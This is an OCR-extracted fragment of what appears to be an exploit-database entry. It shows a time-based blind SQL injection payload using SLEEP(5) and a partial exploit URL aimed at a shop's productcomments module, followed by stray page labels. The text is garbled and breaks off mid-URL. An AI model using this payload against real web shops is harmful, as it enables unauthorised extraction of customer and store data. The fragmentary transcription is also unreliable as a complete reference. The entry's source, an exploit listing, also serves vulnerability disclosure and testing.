
Payload: 1 AND (SELECT 3875 FROM 
(SELECT(SLEEP(5)))xoOt)

Exploit:

http://localhost/shop//index.php?
fc=module&module=productcomments&controller=C
Tags:
Advisory/Source:
Link
Databases
Links